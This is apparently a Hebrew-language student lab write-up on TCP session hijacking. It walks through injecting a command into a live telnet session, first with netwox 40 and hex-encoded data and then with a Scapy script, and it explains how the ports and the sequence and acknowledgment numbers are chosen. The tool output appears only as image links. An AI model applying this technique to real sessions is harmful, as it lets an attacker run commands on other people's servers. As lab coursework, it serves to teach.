

על מנת שהמתקפה תתבצע ושהserver יקבל את ההודעה המוזרקת, על התוקף לדעת כמה פרמטרים חשובים באותו סשן TCP, שמתבסס על הפאקטה האחרונה שנשלחה .

הפרמטרים שצריכים לדעת:

1. **Source Port** – זהו הפורט ממנו הclient שולח אל השרת, אין חוקיות לפורט זה והוא משתנה מסשן לסשן. במקרה שלנו: 46094
2. **Destination Port** –מכיוון שהclient ביקש להתחבר בסשן telnet עם השרת , מספר הפורט יהיה 23 .
3. **Sequence number** – Wireshark מחשב לנו את המספר הסידורי של החבילה האחרונה. ישנם שני מצבים: א. כשאורך החבילה ריק המספר הסידורי הבא יהיה אותו מספר שכתוב בWireshark (כמו שקורה אצלנו). ב. כשחבילה האחרונה אינה ריקה, Wireshark יחשב את המספר הסידורי הבא ככה: חיבור של המספר הסידורי הקודם עם אורך החבילה האחרונה. לדוגמה אם המספר הסידורי הקודם הוא 110 ואורך החבילה היה 2 אז המספר הסידורי הבא שהשרת יצפה לו הוא 112.
4. ***Acknowledgment number*** – מספר האישור שהתקבל על אותה חבילה שהגיעה מהשרת. במערכת הפעלה לינוקס, אם נזריק חבילה ללא הפעלת ביט ACK + ציון מספר האישור על החבילה, הקרנל לא יתן התייחסות לאותה חבילה והמתקפה לא תעבוד.

בterminal הבא בחלק של הדאטה אנו ניצור מחרוזת ונכניס אותה לקובץ שברצוננו לשתול לserver . תחילה נמיר את הנתונים למחרוזת .HEX

בפקודת netwox, חבילת הTCP מקבלת רק נתונים מסוג hex (ייצוג שאינו דצימלי , אלא בבסיס 16 , שמשתמש ב16 תוים שונים מטבלת ASCII )



לאחר ההמרה ,נשלח את הקובץ לפי הנתונים הרלוונטים בפקודת netwox 40 שמאפשרת לנו לערוך את הפאקטה שברצוננו לשלוח לפי השדות הרלוונטים כולל הזרקת המידע שהומר למחרוזת HEX בחלק הדאטה של הפאקטה



ייצוג החבילה אצל התוקף לפי הנתונים שהכנסנו



נתבונן בWIRESHARK של השרת ונראה כי נוצר קובץ כפי שהגדרנו לפי הנתונים שהכנסנו בפאקטה.



ניתן לראות כי נוצר קובץ task4.txt במכונת השרת



ניכנס לרשימת הקבצים במכונת השרת ונראה כי נוצר קובץ עם הדאטה המקורי לפני ההמרה



Scapy

כעת נבצע את אותה מתקפה באמצעות ספריית הscapy של פייתון

ניצור חיבור telnet בין הclient לserver



נבדוק ב-Wireshark של השרת מהי הפאקטה האחרונה שנשלחה



ניצור קובץ פייתון עם הנתונים הרלוונטים שאספנו בWireShark

אין צורך להמיר את המידע למחרוזת HEX כמו בשימוש בNETWOX אך יש צורך לסמן את השדה הACK על מנת שהחבילה תתקבל אצל השרת



הרצת הקוד במחשב התוקף





בתמונה הבאה ניתן לראות את החבילה שנשלחה לשרת המקבל ויצאה לשכבת האפליקציה, ניתן לראות את הפקודה שלנו שיוצרת קובץ אצל השרת.

הערה: אנחנו מפרידים את הפקודה שאנחנו שולחים (בעזרת /n, כדי להפריד אותה משאר החבילה, כיוון שTCP משרשר את החבילה עם מה שהוקלד לפני).

